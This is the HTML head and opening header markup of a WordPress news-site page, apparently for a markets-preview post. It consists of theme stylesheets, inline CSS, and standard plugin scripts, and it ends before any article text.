<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/176241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=176241' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fwhat-to-expect-in-the-markets-this-week%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fwhat-to-expect-in-the-markets-this-week%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-176241 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
